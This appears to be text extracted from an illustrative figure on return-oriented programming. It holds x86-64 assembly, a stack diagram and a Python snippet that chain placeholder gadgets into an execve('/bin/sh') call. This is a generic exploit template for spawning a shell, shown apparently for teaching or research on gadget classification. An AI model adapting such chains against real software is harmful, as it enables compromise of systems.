 mov rdi, offset myGlobBuf # G₁+D₁
mov rbx, 0x68732F6E69622F # G₂+D₂
mov qword ptr [rdi], rbx # G₃
mov rax, 0x3b # G₂+D₃
mov rsi, 0x0 # G₄+D₄
mov rdx, 0x0 # G₅+D₅
syscall # G₆
high addresses
&G₆ syscall; ret
D₅ 0x0
&G₅ pop rdx; ret
D₄ 0x0
&G₄ pop rcx;
mov rsi, rcx; ret
D₃ 0x3b
&G₂ pop rax; ret
&G₃ mov quad ptr [rdi], rax;
and rcx, rbx; ret
D₂ 0x68732F6E69622F
&G₂ pop rax; ret
D₁ &myGlobBuf
&G₁ pop rdi; ret
rsp
low addresses
Const LoadConst
WriteMem Other
rop = ''
rop += p64(addr_G1)
rop += p64(myGlobBuf) # D₁
rop += p64(addr_G2)
rop += '/bin/sh\x00' # D₂
rop += p64(addr_G3)
rop += p64(addr_G2)
rop += p64(0x3b) # D₃
rop += p64(addr_G4)
rop += p64(0x0) # D₄
rop += p64(addr_G5)
rop += p64(0x0) # D₅
rop += p64(addr_G6)